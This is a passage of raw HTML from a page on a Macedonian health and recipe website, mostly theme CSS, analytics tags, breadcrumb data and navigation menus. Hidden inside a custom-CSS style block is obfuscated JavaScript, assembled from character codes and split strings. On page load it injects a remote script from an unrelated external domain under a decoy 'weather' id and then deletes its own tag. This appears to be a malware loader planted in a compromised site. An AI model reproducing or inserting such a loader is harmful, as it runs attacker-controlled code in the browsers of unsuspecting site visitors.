    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nmd.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/category/retsepti/",
                    "name": "Рецепти"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/medeni-topchina-so-chaj-od-shipki-brzi-a-tolku-vkusni/",
                    "name": "Медени топчиња со чај од шипки: брзи а толку вкусни"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://jsc.mgid.com/site/144267.js" async></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style></head>

<body class="wp-singular post-template-default single single-post postid-9846 single-format-standard wp-theme-Newsmag medeni-topchina-so-chaj-od-shipki-brzi-a-tolku-vkusni global-block-template-1 white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "272";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "55";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" class="td-image-wrap " title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" ><img class="entry-thumb" src="" alt="" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5391-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината">Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" class="td-image-wrap " title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" ><img class="entry-thumb" src="" alt="" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8303-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
